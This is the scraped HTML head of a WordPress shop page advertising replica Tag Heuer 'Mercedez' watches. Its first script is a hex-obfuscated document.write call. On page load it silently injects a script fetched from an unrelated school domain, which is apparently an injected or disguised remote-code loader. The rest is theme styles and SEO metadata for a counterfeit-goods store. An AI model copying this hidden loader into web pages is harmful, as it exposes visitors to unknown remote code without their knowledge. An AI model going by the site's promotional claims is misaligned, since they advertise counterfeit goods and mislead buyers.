

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/
body_size: 22673
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Best Mercedez Replica Watches | Trusted Replica Watch Sites</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Best Mercedez Replica Watches | Trusted Replica Watch Sites" />
<meta property="og:url" content="https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Mercedez Replica Watches | Trusted Replica Watch Sites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/#webpage","url":"https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/","inLanguage":"en-US","name":"Best Mercedez Replica Watches | Trusted Replica Watch Sites","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"breadcrumb":{"@id":"https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/tag-heuer/","url":"https://www.hontreplicawatch.me/product-category/tag-heuer/","name":"Tag Heuer"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/","url":"https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/","name":"Mercedez"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Mercedez Category Feed" href="https://www.hontreplicawatch.me/product-category/tag-heuer/mercedez/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
